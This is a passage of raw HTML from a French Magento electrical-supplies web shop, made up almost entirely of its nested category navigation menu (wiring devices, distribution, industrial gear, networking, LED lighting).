            "Magento_Ui/js/block-loader": "https://elec.agedussauze.fr/static/version1763631139/frontend/Smartwave/porto_child/fr_FR/images/loader-1.gif"
        }
    }
    </script>
    </div>
                    </div>
                </div>
            </div>
            <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top parent"><a href="https://elec.agedussauze.fr/residentiel"  class="level-top" ><span>Résidentiel</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first parent"><a href="https://elec.agedussauze.fr/residentiel/appareillage" ><span>Appareillage</span></a><ul class="level1 submenu"><li  class="level2 nav-1-1-1 category-item first parent"><a href="https://elec.agedussauze.fr/residentiel/appareillage/boites-d-encastrement" ><span>Boîtes d&#039;encastrement</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-1-1 category-item first"><a href="https://elec.agedussauze.fr/residentiel-et-tertiaire/appareillage/boites-d-encastrement/boites-cloisons-seches-et-a-sceller" ><span>Boites cloisons sèches et à sceller</span></a></li><li  class="level3 nav-1-1-1-2 category-item last"><a href="https://elec.agedussauze.fr/residentiel-et-tertiaire/appareillage/boites-d-encastrement/boites-dalle-predalle" ><span>Boîtes dalle-prédalle</span></a></li></ul></li><li  class="level2 nav-1-1-2 category-item parent"><a href="https://elec.agedussauze.fr/residentiel/appareillage/connecteurs" ><span>Connecteurs</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-2-1 category-item first parent"><a href="https://elec.agedussauze.fr/residentiel/appareillage/connecteurs/raccords-cosses-et-embouts" ><span>Raccords, cosses et embouts</span></a><ul class="level3 submenu"><li  class="level4 nav-1-1-2-1-1 category-item first"><a href="https://elec.agedussauze.fr/residentiel/appareillage/connecteurs/raccords-cosses-et-embouts/embouts-de-cablage" ><span>Embouts de câblage</span></a></li><li  class="level4 nav-1-1-2-1-2 category-item"><a href="https://elec.agedussauze.fr/residentiel/appareillage/connecteurs/raccords-cosses-et-embouts/cosses-et-manchons" ><span>Cosses et manchons</span></a></li><li  class="level4 nav-1-1-2-1-3 category-item last"><a href="https://elec.agedussauze.fr/residentiel/appareillage/connecteurs/raccords-cosses-et-embouts/raccords" ><span>Raccords</span></a></li></ul></li><li  class="level3 nav-1-1-2-2 category-item parent"><a href="https://elec.agedussauze.fr/residentiel/appareillage/connecteurs/bornes" ><span>Bornes</span></a><ul class="level3 submenu"><li  class="level4 nav-1-1-2-2-1 category-item first"><a href="https://elec.agedussauze.fr/residentiel/appareillage/connecteurs/bornes/bornes" ><span>Bornes</span></a></li><li  class="level4 nav-1-1-2-2-2 category-item last"><a href="https://elec.agedussauze.fr/residentiel/appareillage/connecteurs/bornes/accessoires-bornes" ><span>Accessoires bornes</span></a></li></ul></li><li  class="level3 nav-1-1-2-3 category-item last parent"><a href="https://elec.agedussauze.fr/residentiel/appareillage/connecteurs/connecteurs" ><span>Connecteurs</span></a><ul class="level3 submenu"><li  class="level4 nav-1-1-2-3-1 category-item first last"><a href="https://elec.agedussauze.fr/residentiel/appareillage/connecteurs/connecteurs/connecteurs" ><span>Connecteurs</span></a></li></ul></li></ul></li><li  class="level2 nav-1-1-3 category-item parent"><a href="https://elec.agedussauze.fr/residentiel/appareillage/moulures-et-goulottes" ><span>Moulures et goulottes</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-3-1 category-item first parent"><a href="https://elec.agedussauze.fr/residentiel/appareillage/moulures-et-goulottes/goulottes-et-colonnes-de-bureau" ><span>Goulottes et colonnes de bureau</span></a><ul class="level3 submenu"><li  class="level4 nav-1-1-3-1-1 category-item first"><a href="https://elec.agedussauze.fr/residentiel/appareillage/moulures-et-goulottes/goulottes-et-colonnes-de-bureau/goulottes" ><span>Goulottes</span></a></li><li  class="level4 nav-1-1-3-1-2 category-item last"><a href="https://elec.agedussauze.fr/residentiel/appareillage/moulures-et-goulottes/goulottes-et-colonnes-de-bureau/colonnes-de-bureau" ><span>Colonnes de bureau</span></a></li></ul></li><li  class="level3 nav-1-1-3-2 category-item"><a href="https://elec.agedussauze.fr/residentiel/appareillage/moulures-et-goulottes/moulures-et-plinthes" ><span>Moulures et plinthes</span></a></li><li  class="level3 nav-1-1-3-3 category-item last parent"><a href="https://elec.agedussauze.fr/residentiel/appareillage/moulures-et-goulottes/accessoires-moulures-et-goulottes" ><span>Accessoires moulures et goulottes</span></a><ul class="level3 submenu"><li  class="level4 nav-1-1-3-3-1 category-item first last"><a href="https://elec.agedussauze.fr/residentiel/appareillage/moulures-et-goulottes/accessoires-moulures-et-goulottes/accessoires-moulures-et-goulottes" ><span>Accessoires moulures et goulottes</span></a></li></ul></li></ul></li><li  class="level2 nav-1-1-4 category-item parent"><a href="https://elec.agedussauze.fr/residentiel/appareillage/appareillage" ><span>Appareillage</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-4-1 category-item first parent"><a href="https://elec.agedussauze.fr/residentiel/appareillage/appareillage/appareillage-encastre" ><span>Appareillage encastré</span></a><ul class="level3 submenu"><li  class="level4 nav-1-1-4-1-1 category-item first"><a href="https://elec.agedussauze.fr/residentiel/appareillage/appareillage/appareillage-encastre/mecanismes-encastres" ><span>Mécanismes encastrés</span></a></li><li  class="level4 nav-1-1-4-1-2 category-item last"><a href="https://elec.agedussauze.fr/residentiel/appareillage/appareillage/appareillage-encastre/accessoires-appareillage-encastre" ><span>Accessoires appareillage encastré</span></a></li></ul></li><li  class="level3 nav-1-1-4-2 category-item parent"><a href="https://elec.agedussauze.fr/residentiel/appareillage/appareillage/appareillage-saillie" ><span>Appareillage saillie</span></a><ul class="level3 submenu"><li  class="level4 nav-1-1-4-2-1 category-item first"><a href="https://elec.agedussauze.fr/residentiel/appareillage/appareillage/appareillage-saillie/mecanismes-saillie" ><span>Mécanismes saillie</span></a></li><li  class="level4 nav-1-1-4-2-2 category-item last"><a href="https://elec.agedussauze.fr/residentiel/appareillage/appareillage/appareillage-saillie/accessoires-appareillage-saillie" ><span>Accessoires appareillage saillie</span></a></li></ul></li><li  class="level3 nav-1-1-4-3 category-item parent"><a href="https://elec.agedussauze.fr/residentiel/appareillage/appareillage/appareillage-etanche" ><span>Appareillage étanche</span></a><ul class="level3 submenu"><li  class="level4 nav-1-1-4-3-1 category-item first"><a href="https://elec.agedussauze.fr/residentiel/appareillage/appareillage/appareillage-etanche/mecanismes-etanches" ><span>Mécanismes étanches</span></a></li><li  class="level4 nav-1-1-4-3-2 category-item last"><a href="https://elec.agedussauze.fr/residentiel/appareillage/appareillage/appareillage-etanche/accessoires-appareillage-etanche" ><span>Accessoires appareillage étanche</span></a></li></ul></li><li  class="level3 nav-1-1-4-4 category-item last parent"><a href="https://elec.agedussauze.fr/residentiel/appareillage/appareillage/accessoires" ><span>Accessoires</span></a><ul class="level3 submenu"><li  class="level4 nav-1-1-4-4-1 category-item first"><a href="https://elec.agedussauze.fr/residentiel/appareillage/appareillage/accessoires/fiches-et-prises" ><span>Fiches et prises</span></a></li><li  class="level4 nav-1-1-4-4-2 category-item"><a href="https://elec.agedussauze.fr/residentiel/appareillage/appareillage/accessoires/blocs-pc" ><span>Blocs PC</span></a></li><li  class="level4 nav-1-1-4-4-3 category-item last"><a href="https://elec.agedussauze.fr/residentiel/appareillage/appareillage/accessoires/divers-appareillages" ><span>Divers appareillages</span></a></li></ul></li></ul></li><li  class="level2 nav-1-1-5 category-item parent"><a href="https://elec.agedussauze.fr/residentiel/appareillage/produits-blister" ><span>Produits blister</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-5-1 category-item first last parent"><a href="https://elec.agedussauze.fr/residentiel/appareillage/produits-blister/produits-blister" ><span>Produits blister</span></a><ul class="level3 submenu"><li  class="level4 nav-1-1-5-1-1 category-item first"><a href="https://elec.agedussauze.fr/residentiel/appareillage/produits-blister/produits-blister/plexo-blister" ><span>Plexo blister</span></a></li><li  class="level4 nav-1-1-5-1-2 category-item last"><a href="https://elec.agedussauze.fr/residentiel/appareillage/produits-blister/produits-blister/produits-blister" ><span>Produits blister</span></a></li></ul></li></ul></li><li  class="level2 nav-1-1-6 category-item last parent"><a href="https://elec.agedussauze.fr/residentiel/appareillage/domotique" ><span>Domotique</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-6-1 category-item first last"><a href="https://elec.agedussauze.fr/residentiel/appareillage/domotique/domotique/domotique" ><span>Domotique</span></a></li></ul></li></ul></li><li  class="level1 nav-1-2 category-item parent"><a href="https://elec.agedussauze.fr/residentiel/distribution-modulaire" ><span>Distribution, modulaire</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first parent"><a href="https://elec.agedussauze.fr/residentiel/distribution-modulaire/tableaux-electriques-et-accessoires" ><span>Tableaux électriques et accessoires</span></a><ul class="level2 submenu"><li  class="level3 nav-1-2-1-1 category-item first last parent"><a href="https://elec.agedussauze.fr/residentiel/distribution-modulaire/tableaux-electriques-et-accessoires/tableaux-electriques-et-accessoires" ><span>Tableaux électriques et accessoires</span></a><ul class="level3 submenu"><li  class="level4 nav-1-2-1-1-1 category-item first last"><a href="https://elec.agedussauze.fr/residentiel/distribution-modulaire/tableaux-electriques-et-accessoires/tableaux-electriques-et-accessoires/tableaux-electriques-et-accessoires" ><span>Tableaux électriques et accessoires</span></a></li></ul></li></ul></li><li  class="level2 nav-1-2-2 category-item parent"><a href="https://elec.agedussauze.fr/residentiel/distribution-modulaire/commande-et-puissance" ><span>Commande et puissance</span></a><ul class="level2 submenu"><li  class="level3 nav-1-2-2-1 category-item first parent"><a href="https://elec.agedussauze.fr/residentiel/distribution-modulaire/commande-et-puissance/commande-et-puissance" ><span>Commande et puissance</span></a><ul class="level3 submenu"><li  class="level4 nav-1-2-2-1-1 category-item first last"><a href="https://elec.agedussauze.fr/residentiel/distribution-modulaire/commande-et-puissance/commande-et-puissance/commande-et-puissance" ><span>Commande et puissance</span></a></li></ul></li><li  class="level3 nav-1-2-2-2 category-item parent"><a href="https://elec.agedussauze.fr/residentiel/distribution-modulaire/commande-et-puissance/chemin-de-cable-et-alimentation" ><span>Chemin de câble et alimentation</span></a><ul class="level3 submenu"><li  class="level4 nav-1-2-2-2-1 category-item first last"><a href="https://elec.agedussauze.fr/residentiel/distribution-modulaire/commande-et-puissance/chemin-de-cable-et-alimentation/chemin-de-cable-et-alimentation" ><span>Chemin de câble et alimentation</span></a></li></ul></li><li  class="level3 nav-1-2-2-3 category-item last parent"><a href="https://elec.agedussauze.fr/residentiel/distribution-modulaire/commande-et-puissance/accessoires-de-commande-et-puissance" ><span>Accessoires de commande et puissance</span></a><ul class="level3 submenu"><li  class="level4 nav-1-2-2-3-1 category-item first last"><a href="https://elec.agedussauze.fr/residentiel/distribution-modulaire/commande-et-puissance/accessoires-de-commande-et-puissance/accessoires-de-commande-et-puissance" ><span>Accessoires de commande et puissance</span></a></li></ul></li></ul></li><li  class="level2 nav-1-2-3 category-item parent"><a href="https://elec.agedussauze.fr/residentiel/distribution-modulaire/gestion-chauffage-et-accessoires" ><span>Gestion chauffage et accessoires</span></a><ul class="level2 submenu"><li  class="level3 nav-1-2-3-1 category-item first last parent"><a href="https://elec.agedussauze.fr/residentiel/distribution-modulaire/gestion-chauffage-et-accessoires/gestion-chauffage-et-accessoires" ><span>Gestion chauffage et accessoires</span></a><ul class="level3 submenu"><li  class="level4 nav-1-2-3-1-1 category-item first last"><a href="https://elec.agedussauze.fr/residentiel/distribution-modulaire/gestion-chauffage-et-accessoires/gestion-chauffage-et-accessoires/gestion-chauffage-et-accessoires" ><span>Gestion chauffage et accessoires</span></a></li></ul></li></ul></li><li  class="level2 nav-1-2-4 category-item parent"><a href="https://elec.agedussauze.fr/residentiel/distribution-modulaire/gestion-eclairage-programmation-horaire-et-accessoires" ><span>Gestion éclairage, programmation horaire et accessoires</span></a><ul class="level2 submenu"><li  class="level3 nav-1-2-4-1 category-item first last parent"><a href="https://elec.agedussauze.fr/residentiel/distribution-modulaire/gestion-eclairage-programmation-horaire-et-accessoires/gestion-eclairage-programmation-horaire-et-accessoires" ><span>Gestion éclairage, programmation horaire et accessoires</span></a><ul class="level3 submenu"><li  class="level4 nav-1-2-4-1-1 category-item first last"><a href="https://elec.agedussauze.fr/residentiel/distribution-modulaire/gestion-eclairage-programmation-horaire-et-accessoires/gestion-eclairage-programmation-horaire-et-accessoires/gestion-eclairage-programmation-horaire-et-accessoires" ><span>Gestion éclairage, programmation horaire et accessoires</span></a></li></ul></li></ul></li><li  class="level2 nav-1-2-5 category-item last parent"><a href="https://elec.agedussauze.fr/residentiel/distribution-modulaire/protection-et-accessoires" ><span>Protection et accessoires</span></a><ul class="level2 submenu"><li  class="level3 nav-1-2-5-1 category-item first last parent"><a href="https://elec.agedussauze.fr/residentiel/distribution-modulaire/protection-et-accessoires/protection-et-accessoires" ><span>Protection et accessoires</span></a><ul class="level3 submenu"><li  class="level4 nav-1-2-5-1-1 category-item first last"><a href="https://elec.agedussauze.fr/residentiel/distribution-modulaire/protection-et-accessoires/protection-et-accessoires/protection-et-accessoires" ><span>Protection et accessoires</span></a></li></ul></li></ul></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://elec.agedussauze.fr/residentiel/industrie" ><span>Industrie</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first parent"><a href="https://elec.agedussauze.fr/residentiel/industrie/coffrets" ><span>Coffrets</span></a><ul class="level2 submenu"><li  class="level3 nav-1-3-1-1 category-item first parent"><a href="https://elec.agedussauze.fr/residentiel/industrie/coffrets/coffrets" ><span>Coffrets</span></a><ul class="level3 submenu"><li  class="level4 nav-1-3-1-1-1 category-item first last"><a href="https://elec.agedussauze.fr/residentiel/industrie/coffrets/coffrets/coffrets" ><span>Coffrets</span></a></li></ul></li><li  class="level3 nav-1-3-1-2 category-item parent"><a href="https://elec.agedussauze.fr/residentiel/industrie/coffrets/accessoires-coffrets" ><span>Accessoires coffrets</span></a><ul class="level3 submenu"><li  class="level4 nav-1-3-1-2-1 category-item first"><a href="https://elec.agedussauze.fr/residentiel/industrie/coffrets/accessoires-coffrets/goulottes-de-cablage-et-de-jonction" ><span>Goulottes de câblage et de jonction</span></a></li><li  class="level4 nav-1-3-1-2-2 category-item last"><a href="https://elec.agedussauze.fr/residentiel/industrie/coffrets/accessoires-coffrets/accessoires-coffrets" ><span>Accessoires coffrets</span></a></li></ul></li><li  class="level3 nav-1-3-1-3 category-item last parent"><a href="https://elec.agedussauze.fr/residentiel/industrie/coffrets/fiches-et-prises" ><span>Fiches et prises</span></a><ul class="level3 submenu"><li  class="level4 nav-1-3-1-3-1 category-item first last"><a href="https://elec.agedussauze.fr/residentiel/industrie/coffrets/fiches-et-prises/fiches-et-prises" ><span>Fiches et prises</span></a></li></ul></li></ul></li><li  class="level2 nav-1-3-2 category-item parent"><a href="https://elec.agedussauze.fr/residentiel/industrie/colliers-boites-et-raccordements" ><span>Colliers, boîtes et raccordements</span></a><ul class="level2 submenu"><li  class="level3 nav-1-3-2-1 category-item first parent"><a href="https://elec.agedussauze.fr/residentiel/industrie/colliers-boites-et-raccordements/colliers-et-attaches" ><span>Colliers et attaches</span></a><ul class="level3 submenu"><li  class="level4 nav-1-3-2-1-1 category-item first last"><a href="https://elec.agedussauze.fr/residentiel/industrie/colliers-boites-et-raccordements/colliers-et-attaches/colliers-et-attaches" ><span>Colliers et attaches</span></a></li></ul></li><li  class="level3 nav-1-3-2-2 category-item last parent"><a href="https://elec.agedussauze.fr/residentiel/industrie/colliers-boites-et-raccordements/raccord-et-jonction" ><span>Raccord et jonction</span></a><ul class="level3 submenu"><li  class="level4 nav-1-3-2-2-1 category-item first"><a href="https://elec.agedussauze.fr/residentiel/industrie/colliers-boites-et-raccordements/raccord-et-jonction/boites-etanches" ><span>Boites étanches</span></a></li><li  class="level4 nav-1-3-2-2-2 category-item"><a href="https://elec.agedussauze.fr/residentiel/industrie/colliers-boites-et-raccordements/raccord-et-jonction/boites-de-jonction" ><span>Boîtes de jonction</span></a></li><li  class="level4 nav-1-3-2-2-3 category-item last"><a href="https://elec.agedussauze.fr/residentiel/industrie/colliers-boites-et-raccordements/raccord-et-jonction/trousses-de-raccordement" ><span>Trousses de raccordement</span></a></li></ul></li></ul></li><li  class="level2 nav-1-3-3 category-item parent"><a href="https://elec.agedussauze.fr/residentiel/industrie/mise-a-la-terre" ><span>Mise à la terre</span></a><ul class="level2 submenu"><li  class="level3 nav-1-3-3-1 category-item first last parent"><a href="https://elec.agedussauze.fr/residentiel/industrie/mise-a-la-terre/mise-a-la-terre" ><span>Mise à la terre</span></a><ul class="level3 submenu"><li  class="level4 nav-1-3-3-1-1 category-item first last"><a href="https://elec.agedussauze.fr/residentiel/industrie/mise-a-la-terre/mise-a-la-terre/mise-a-la-terre" ><span>Mise à la terre</span></a></li></ul></li></ul></li><li  class="level2 nav-1-3-4 category-item parent"><a href="https://elec.agedussauze.fr/residentiel/industrie/transformateurs" ><span>Transformateurs</span></a><ul class="level2 submenu"><li  class="level3 nav-1-3-4-1 category-item first parent"><a href="https://elec.agedussauze.fr/residentiel/industrie/transformateurs/transformateurs" ><span>Transformateurs</span></a><ul class="level3 submenu"><li  class="level4 nav-1-3-4-1-1 category-item first last"><a href="https://elec.agedussauze.fr/residentiel/industrie/transformateurs/transformateurs/transformateurs" ><span>Transformateurs</span></a></li></ul></li><li  class="level3 nav-1-3-4-2 category-item parent"><a href="https://elec.agedussauze.fr/residentiel/industrie/transformateurs/alimentation-transformateurs" ><span>Alimentation transformateurs</span></a><ul class="level3 submenu"><li  class="level4 nav-1-3-4-2-1 category-item first last"><a href="https://elec.agedussauze.fr/residentiel/industrie/transformateurs/alimentation-transformateurs/alimentation-transformateurs" ><span>Alimentation transformateurs</span></a></li></ul></li><li  class="level3 nav-1-3-4-3 category-item last parent"><a href="https://elec.agedussauze.fr/residentiel/industrie/transformateurs/accessoires-transformateurs" ><span>Accessoires transformateurs</span></a><ul class="level3 submenu"><li  class="level4 nav-1-3-4-3-1 category-item first last"><a href="https://elec.agedussauze.fr/residentiel/industrie/transformateurs/accessoires-transformateurs/accessoires-transformateurs" ><span>Accessoires transformateurs</span></a></li></ul></li></ul></li><li  class="level2 nav-1-3-5 category-item parent"><a href="https://elec.agedussauze.fr/residentiel/industrie/poste-de-commande" ><span>Poste de commande</span></a><ul class="level2 submenu"><li  class="level3 nav-1-3-5-1 category-item first parent"><a href="https://elec.agedussauze.fr/residentiel/industrie/poste-de-commande/commande-moteur" ><span>Commande moteur</span></a><ul class="level3 submenu"><li  class="level4 nav-1-3-5-1-1 category-item first"><a href="https://elec.agedussauze.fr/residentiel/industrie/poste-de-commande/commande-moteur/contacteurs-inverseurs-et-disjoncteurs" ><span>Contacteurs, inverseurs et disjoncteurs</span></a></li><li  class="level4 nav-1-3-5-1-2 category-item"><a href="https://elec.agedussauze.fr/residentiel/industrie/poste-de-commande/commande-moteur/demarreurs" ><span>Démarreurs</span></a></li><li  class="level4 nav-1-3-5-1-3 category-item"><a href="https://elec.agedussauze.fr/residentiel/industrie/poste-de-commande/commande-moteur/relais-et-sonde" ><span>Relais et sonde</span></a></li><li  class="level4 nav-1-3-5-1-4 category-item last"><a href="https://elec.agedussauze.fr/residentiel/industrie/poste-de-commande/commande-moteur/accessoires-de-commande-moteur" ><span>Accessoires de commande moteur</span></a></li></ul></li><li  class="level3 nav-1-3-5-2 category-item parent"><a href="https://elec.agedussauze.fr/residentiel/industrie/poste-de-commande/protection-poste-de-commande" ><span>Protection poste de commande</span></a><ul class="level3 submenu"><li  class="level4 nav-1-3-5-2-1 category-item first"><a href="https://elec.agedussauze.fr/residentiel/industrie/poste-de-commande/protection-poste-de-commande/detecteurs" ><span>Détecteurs</span></a></li><li  class="level4 nav-1-3-5-2-2 category-item"><a href="https://elec.agedussauze.fr/residentiel/industrie/poste-de-commande/protection-poste-de-commande/interrupteurs" ><span>Interrupteurs</span></a></li><li  class="level4 nav-1-3-5-2-3 category-item"><a href="https://elec.agedussauze.fr/residentiel/industrie/poste-de-commande/protection-poste-de-commande/pressostats" ><span>Pressostats</span></a></li><li  class="level4 nav-1-3-5-2-4 category-item last"><a href="https://elec.agedussauze.fr/residentiel/industrie/poste-de-commande/protection-poste-de-commande/accessoires-protection-poste-de-commande" ><span>Accessoires protection poste de commande</span></a></li></ul></li><li  class="level3 nav-1-3-5-3 category-item parent"><a href="https://elec.agedussauze.fr/residentiel/industrie/poste-de-commande/controle-poste-de-commande" ><span>Contrôle poste de commande</span></a><ul class="level3 submenu"><li  class="level4 nav-1-3-5-3-1 category-item first"><a href="https://elec.agedussauze.fr/residentiel/industrie/poste-de-commande/controle-poste-de-commande/controle-poste-de-commande" ><span>Contrôle poste de commande</span></a></li><li  class="level4 nav-1-3-5-3-2 category-item last"><a href="https://elec.agedussauze.fr/residentiel/industrie/poste-de-commande/controle-poste-de-commande/accessoires-controle-poste-de-commande" ><span>Accessoires contrôle poste de commande</span></a></li></ul></li><li  class="level3 nav-1-3-5-4 category-item parent"><a href="https://elec.agedussauze.fr/residentiel/industrie/poste-de-commande/relais-et-reducteurs" ><span>Relais et réducteurs</span></a><ul class="level3 submenu"><li  class="level4 nav-1-3-5-4-1 category-item first last"><a href="https://elec.agedussauze.fr/residentiel/industrie/poste-de-commande/relais-et-reducteurs/relais-et-reducteurs" ><span>Relais et réducteurs</span></a></li></ul></li><li  class="level3 nav-1-3-5-5 category-item last parent"><a href="https://elec.agedussauze.fr/residentiel/industrie/poste-de-commande/accessoires" ><span>Accessoires</span></a><ul class="level3 submenu"><li  class="level4 nav-1-3-5-5-1 category-item first last"><a href="https://elec.agedussauze.fr/residentiel/industrie/poste-de-commande/accessoires/accessoires" ><span>Accessoires</span></a></li></ul></li></ul></li><li  class="level2 nav-1-3-6 category-item last parent"><a href="https://elec.agedussauze.fr/residentiel/industrie/divers-industrie" ><span>Divers industrie</span></a><ul class="level2 submenu"><li  class="level3 nav-1-3-6-1 category-item first parent"><a href="https://elec.agedussauze.fr/residentiel/industrie/divers-industrie/commande-et-signalisation" ><span>Commande et signalisation</span></a><ul class="level3 submenu"><li  class="level4 nav-1-3-6-1-1 category-item first last"><a href="https://elec.agedussauze.fr/residentiel/industrie/divers-industrie/commande-et-signalisation/commande-et-signalisation" ><span>Commande et signalisation</span></a></li></ul></li><li  class="level3 nav-1-3-6-2 category-item parent"><a href="https://elec.agedussauze.fr/residentiel/industrie/divers-industrie/reperage-cable-et-borne" ><span>Repérage câble et borne</span></a><ul class="level3 submenu"><li  class="level4 nav-1-3-6-2-1 category-item first last"><a href="https://elec.agedussauze.fr/residentiel/industrie/divers-industrie/reperage-cable-et-borne/reperage-cable-et-borne" ><span>Repérage câble et borne</span></a></li></ul></li><li  class="level3 nav-1-3-6-3 category-item last parent"><a href="https://elec.agedussauze.fr/residentiel/industrie/divers-industrie/divers-industrie" ><span>Divers industrie</span></a><ul class="level3 submenu"><li  class="level4 nav-1-3-6-3-1 category-item first last"><a href="https://elec.agedussauze.fr/residentiel/industrie/divers-industrie/divers-industrie/divers-industrie" ><span>Divers industrie</span></a></li></ul></li></ul></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://elec.agedussauze.fr/residentiel/vdi" ><span>VDI</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first parent"><a href="https://elec.agedussauze.fr/residentiel/vdi/baies-et-coffrets" ><span>Baies et coffrets</span></a><ul class="level2 submenu"><li  class="level3 nav-1-4-1-1 category-item first last parent"><a href="https://elec.agedussauze.fr/residentiel/vdi/baies-et-coffrets/baies-et-coffrets" ><span>Baies et coffrets</span></a><ul class="level3 submenu"><li  class="level4 nav-1-4-1-1-1 category-item first last"><a href="https://elec.agedussauze.fr/residentiel/vdi/baies-et-coffrets/baies-et-coffrets/baies-et-coffrets" ><span>Baies et coffrets</span></a></li></ul></li></ul></li><li  class="level2 nav-1-4-2 category-item parent"><a href="https://elec.agedussauze.fr/residentiel/vdi/accessoires-et-cordons" ><span>Accessoires et cordons</span></a><ul class="level2 submenu"><li  class="level3 nav-1-4-2-1 category-item first last parent"><a href="https://elec.agedussauze.fr/residentiel/vdi/accessoires-et-cordons/accessoires-et-cordons" ><span>Accessoires et cordons</span></a><ul class="level3 submenu"><li  class="level4 nav-1-4-2-1-1 category-item first last"><a href="https://elec.agedussauze.fr/residentiel/vdi/accessoires-et-cordons/accessoires-et-cordons/accessoires-et-cordons" ><span>Accessoires et cordons</span></a></li></ul></li></ul></li><li  class="level2 nav-1-4-3 category-item parent"><a href="https://elec.agedussauze.fr/residentiel/vdi/reseaux" ><span>Réseaux</span></a><ul class="level2 submenu"><li  class="level3 nav-1-4-3-1 category-item first parent"><a href="https://elec.agedussauze.fr/residentiel/vdi/reseaux/reseaux" ><span>Réseaux</span></a><ul class="level3 submenu"><li  class="level4 nav-1-4-3-1-1 category-item first last"><a href="https://elec.agedussauze.fr/residentiel/vdi/reseaux/reseaux/reseaux" ><span>Réseaux</span></a></li></ul></li><li  class="level3 nav-1-4-3-2 category-item last parent"><a href="https://elec.agedussauze.fr/residentiel/vdi/reseaux/accessoires-reseaux" ><span>Accessoires réseaux</span></a><ul class="level3 submenu"><li  class="level4 nav-1-4-3-2-1 category-item first last"><a href="https://elec.agedussauze.fr/residentiel/vdi/reseaux/accessoires-reseaux/accessoires-reseaux" ><span>Accessoires réseaux</span></a></li></ul></li></ul></li><li  class="level2 nav-1-4-4 category-item parent"><a href="https://elec.agedussauze.fr/residentiel/vdi/electronique" ><span>Electronique</span></a><ul class="level2 submenu"><li  class="level3 nav-1-4-4-1 category-item first last parent"><a href="https://elec.agedussauze.fr/residentiel/vdi/electronique/electronique" ><span>Electronique</span></a><ul class="level3 submenu"><li  class="level4 nav-1-4-4-1-1 category-item first last"><a href="https://elec.agedussauze.fr/residentiel/vdi/electronique/electronique/electronique" ><span>Electronique</span></a></li></ul></li></ul></li><li  class="level2 nav-1-4-5 category-item last"><a href="https://elec.agedussauze.fr/residentiel/vdi/derivateurs-repartiteurs-tv" ><span>Dérivateurs &amp; répartiteurs TV</span></a></li></ul></li><li  class="level1 nav-1-5 category-item last parent"><a href="https://elec.agedussauze.fr/residentiel/tertiaire/energie-renouvelable" ><span>Energie renouvelable</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first last parent"><a href="https://elec.agedussauze.fr/residentiel/tertiaire/energie-renouvelable/vehicule-electrique" ><span>Véhicule électrique</span></a><ul class="level2 submenu"><li  class="level3 nav-1-5-1-1 category-item first last"><a href="https://elec.agedussauze.fr/residentiel/tertiaire/energie-renouvelable/vehicule-electrique/vehicule-electrique" ><span>Véhicule électrique</span></a></li></ul></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://elec.agedussauze.fr/eclairage"  class="level-top" ><span>Éclairage</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first parent"><a href="https://elec.agedussauze.fr/eclairage/lampes" ><span>Lampes</span></a><ul class="level1 submenu"><li  class="level2 nav-2-1-1 category-item first parent"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-led" ><span>Lampes LED</span></a><ul class="level2 submenu"><li  class="level3 nav-2-1-1-1 category-item first parent"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-led/gamme-standard" ><span>Gamme Standard</span></a><ul class="level3 submenu"><li  class="level4 nav-2-1-1-1-1 category-item first"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-led/gamme-standard/standard" ><span>Standard</span></a></li><li  class="level4 nav-2-1-1-1-2 category-item"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-led/gamme-standard/flamme" ><span>Flamme</span></a></li><li  class="level4 nav-2-1-1-1-3 category-item"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-led/gamme-standard/spherique" ><span>Sphérique</span></a></li><li  class="level4 nav-2-1-1-1-4 category-item last"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-led/gamme-standard/globe" ><span>Globe</span></a></li></ul></li><li  class="level3 nav-2-1-1-2 category-item parent"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-led/gamme-retro-filament" ><span>Gamme Retro Filament</span></a><ul class="level3 submenu"><li  class="level4 nav-2-1-1-2-1 category-item first"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-led/gamme-retro-filament/standard" ><span>Standard</span></a></li><li  class="level4 nav-2-1-1-2-2 category-item"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-led/gamme-retro-filament/flamme" ><span>Flamme</span></a></li><li  class="level4 nav-2-1-1-2-3 category-item"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-led/gamme-retro-filament/spherique" ><span>Sphérique</span></a></li><li  class="level4 nav-2-1-1-2-4 category-item last"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-led/gamme-retro-filament/globe" ><span>Globe</span></a></li></ul></li><li  class="level3 nav-2-1-1-3 category-item parent"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-led/reflecteur-led" ><span>Réflecteur LED</span></a><ul class="level3 submenu"><li  class="level4 nav-2-1-1-3-1 category-item first"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-led/reflecteur-led/gu-5-3" ><span>GU 5.3</span></a></li><li  class="level4 nav-2-1-1-3-2 category-item last"><a 